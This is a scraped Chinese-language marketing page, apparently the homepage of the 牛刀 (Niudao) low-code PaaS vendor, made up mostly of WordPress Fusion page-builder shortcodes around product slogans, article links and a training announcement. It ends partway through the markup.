<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_button link=&#8221;https://www.wex5.com/prolowcode-doc1/&#8221; text_transform=&#8221;&#8221; title=&#8221;&#8221; target=&#8221;_blank&#8221; link_attributes=&#8221;&#8221; alignment=&#8221;center&#8221; modal=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; color=&#8221;default&#8221; button_gradient_top_color=&#8221;&#8221; button_gradient_bottom_color=&#8221;&#8221; button_gradient_top_color_hover=&#8221;&#8221; button_gradient_bottom_color_hover=&#8221;&#8221; accent_color=&#8221;&#8221; accent_hover_color=&#8221;&#8221; type=&#8221;flat&#8221; bevel_color=&#8221;&#8221; border_width=&#8221;&#8221; size=&#8221;xlarge&#8221; stretch=&#8221;default&#8221; shape=&#8221;&#8221; icon=&#8221;fa-share fas&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;no&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221;]点击阅读[/fusion_button][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;1%&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;rgba(0,0,0,0.04)&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;2&#8243; border_color=&#8221;rgba(204,204,204,0.49)&#8221; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;8&#8243; border_radius_top_right=&#8221;8&#8243; border_radius_bottom_left=&#8221;8&#8243; border_radius_bottom_right=&#8221;8&#8243; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;1px&#8221; box_shadow_horizontal=&#8221;1px&#8221; box_shadow_blur=&#8221;2&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;4%&#8221; padding_bottom=&#8221;80px&#8221; padding_left=&#8221;4%&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><strong><em><span style="color: #e0e0e0; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 40px;">最新产品</span></em></strong><img class="lazyload alignnone wp-image-51943" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2743%27%20height%3D%2730%27%20viewBox%3D%270%200%2043%2030%27%3E%3Crect%20width%3D%2743%27%20height%3D%27330%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.wex5.com/wp-content/uploads/2022/09/new-s1.png" alt="" width="43" height="30" /></p>
<p style="text-align: center;"><a title="牛刀低代码PaaS平台" href="https://www.wex5.com/newdaobiz/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 20px; line-height: 16px;">牛刀专业低代码PaaS平台</span></a></p>
<p style="text-align: center;"><a title="低代码为什么必须和专业代码融合才能破解低代码困境？" href="https://www.wex5.com/prolowcode-doc1/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 18px; line-height: 14px;">鱼和熊掌兼得！为专业开发者和企业级应用而生</span></a></p>
<p><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">强大的低代码能力，完全白盒系统，开发者完全掌控</span><br />
<span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">同时提供云IDE和桌面IDE，保留专业开发全部能力</span><br />
<span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">支持公有云以及100%私有化部署，让客户随心所欲</span><br />
<span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">企业级平台，全面满足企业信息化和数字化复杂要求</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;60px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_button link=&#8221;https://www.wex5.com/newdaobiz/&#8221; text_transform=&#8221;&#8221; title=&#8221;&#8221; target=&#8221;_self&#8221; link_attributes=&#8221;&#8221; alignment=&#8221;center&#8221; modal=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; color=&#8221;default&#8221; button_gradient_top_color=&#8221;&#8221; button_gradient_bottom_color=&#8221;&#8221; button_gradient_top_color_hover=&#8221;&#8221; button_gradient_bottom_color_hover=&#8221;&#8221; accent_color=&#8221;&#8221; accent_hover_color=&#8221;&#8221; type=&#8221;flat&#8221; bevel_color=&#8221;&#8221; border_width=&#8221;&#8221; size=&#8221;xlarge&#8221; stretch=&#8221;default&#8221; shape=&#8221;&#8221; icon=&#8221;fa-share fas&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;no&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221;]深度了解[/fusion_button][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container hundred_percent=&#8221;yes&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; status=&#8221;draft&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;http://www.justep.com/wp-content/uploads/2019/07/bj-view2.jpg&#8221; background_position=&#8221;center center&#8221; background_repeat=&#8221;no-repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;up&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;200px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;200px&#8221; padding_left=&#8221;30px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_6&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;10px&#8221; margin_bottom=&#8221;40px&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;left&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][/fusion_builder_column][fusion_builder_column type=&#8221;3_4&#8243; layout=&#8221;2_3&#8243; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; border_position=&#8221;left&#8221; border_radius_top_left=&#8221;&#8221; border_radius_top_right=&#8221;&#8221; border_radius_bottom_left=&#8221;&#8221; border_radius_bottom_right=&#8221;&#8221; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;&#8221; box_shadow_horizontal=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;30px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.6&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<h1 style="text-align: left;"><span style="color: #ffffff; padding: 0px 5px; border-radius: 2px; font-size: 48px; text-shadow: #000000 4px 4px 5px; line-height: 40px;">企业PaaS，就用牛刀云</span></h1>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><span style="color: #ffffff; font-size: 30px; text-shadow: #060680 4px 4px 6px; line-height: 48px;">[textillate effect_in=&#8217;zoomInRight&#8217; type_in=&#8217;sequence&#8217; effect_out=&#8217;fadeOut&#8217; type_out=&#8217;sync&#8217;]<br />
企业PaaS平台  企业中台  大数据平台  SaaS化平台  企业集成平台  企业应用市场  数据可视化分析平台  资源弹性管理平台  多租户支撑平台  零代码应用搭建平台  低代码开发平台  云开发平台[/textillate]</span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p><a href="/portfolio-items/zx-21/">[/fusion_text][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container hundred_percent=&#8221;yes&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;medium-visibility,large-visibility&#8221; status=&#8221;published&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_6&#8243; layout=&#8221;1_6&#8243; spacing=&#8221;no&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;&#8221; border_radius_top_right=&#8221;&#8221; border_radius_bottom_left=&#8221;&#8221; border_radius_bottom_right=&#8221;&#8221; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;&#8221; box_shadow_horizontal=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;15px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</a></p>
<p style="text-align: right;"><span style="color: #ff0000;">最新公告/文章  </span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<ul style="line-height: 28px; color: #bfbfc0;">
<li><span style="color: #333333;"><a href="https://www.justep.com/training/" target="_blank" rel="noopener noreferrer">低代码PaaS技术直播和交流互动。每周三举行，立即报名！</a></span></li>
</ul>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_2&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;&#8221; border_radius_top_right=&#8221;&#8221; border_radius_bottom_left=&#8221;&#8221; border_radius_bottom_right=&#8221;&#8221; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;&#8221; box_shadow_horizontal=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<ul style="line-height: 28px; color: #bfbfc0;">
<li><strong><a href="https://www.wex5.com/prolowcode-doc2/" target="_blank" rel="noopener noreferrer">百家号《绕坑必看！专业低代码选型必知的12项关键能力》</a></strong></li>
<li><a href="https://www.wex5.com/prolowcode-doc1/" target="_blank" rel="noopener noreferrer">今日头条《为什么低代码和专业代码融合才能破解低代码困境？》</a></li>
</ul>
<p>[/fusion_text][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;/wp-content/uploads/2015/02/bgMetal5-1.jpg&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;100px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;100px&#8221; padding_right=&#8221;120px&#8221; hundred_percent=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 42px; line-height: 40px;">价值之选</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;40&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;2_5&#8243; layout=&#8221;2_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;20px&#8221; padding_right=&#8221;20px&#8221; padding_bottom=&#8221;20px&#8221; padding_left=&#8221;20px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;slide&#8221; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<p style="background-color: #99cc00; border-radius: 0px 24px; text-align: center; box-shadow: 0px 0px 10px 5px #aaa;"><span style="color: #ffffff; padding: 18px 8px 18px 8px; font-size: 32px; text-shadow: #000000 4px 4px 5px;">牛刀开发云</span> <span style="color: #ffffff; padding: 18px 8px 18px 8px; font-size: 22px;">低代码云开发平台</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;20&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 8px 32px 8px 24px; font-size: 16px;">可视架构，极简开发，开放技术，自主灵活</span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49038|full&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;none&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/newdaologo.png[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;2_5&#8243; layout=&#8221;2_5&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;20px&#8221; padding_right=&#8221;20px&#8221; padding_bottom=&#8221;20px&#8221; padding_left=&#8221;20px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;slide&#8221; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<p style="background-color: #00ccff; border-radius: 0px 24px; text-align: center; box-shadow: 0px 0px 10px 5px #aaa;"><span style="color: #ffffff; padding: 8px 8px 8px 8px; font-size: 32px; text-shadow: #000000 4px 4px 5px;">牛刀企业云</span> <span style="color: #ffffff; padding: 8px 8px 8px 8px; font-size: 22px;">数字化企业云平台</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;20&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 8px 32px 8px 24px; font-size: 16px;">业务中台，云端架构，数字企业，战略必备</span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; last=&#8221;yes&#8221; spacing=&#8221;no&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;60px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;60px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; 